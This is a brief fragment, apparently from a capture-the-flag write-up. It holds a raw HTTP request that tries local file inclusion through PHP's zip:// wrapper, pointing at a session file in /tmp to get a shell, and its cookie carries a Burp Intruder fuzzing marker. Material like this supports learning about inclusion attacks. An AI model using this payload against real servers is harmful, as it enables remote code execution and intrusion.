 GET /?yxxx=zip:///tmp/sess_qwer%23shell HTTP/1.1
Host: 111.186.59.2:50080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.124 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=eo; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=§1§
Connection: close